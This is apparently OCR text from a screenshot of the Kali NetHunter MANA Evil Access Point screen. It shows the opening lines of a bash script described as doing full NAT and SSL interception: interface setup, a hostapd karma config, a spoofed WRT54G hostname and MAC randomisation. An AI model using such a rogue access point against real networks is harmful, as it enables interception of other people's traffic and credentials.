 21:51
MANA Evil Access Point
poof.conf
nat-mana-full
nat-mana-
The Mana script that does full NAT & SSL
interception.
#!/bin/bash
upstream=wlan0
phy=wlan1
conf=/etc/mana-toolkit/hostapd-
karma.conf
hostapd=/usr/lib/mana-toolkit/
hostapd
hostname WRT54G
echo hostname WRT54G
sleep 2
KALI
#service network-manager stop
NETHUNTER
rfkill unblock wlan
ifconfig $phy down
macchanger -r $phy
Update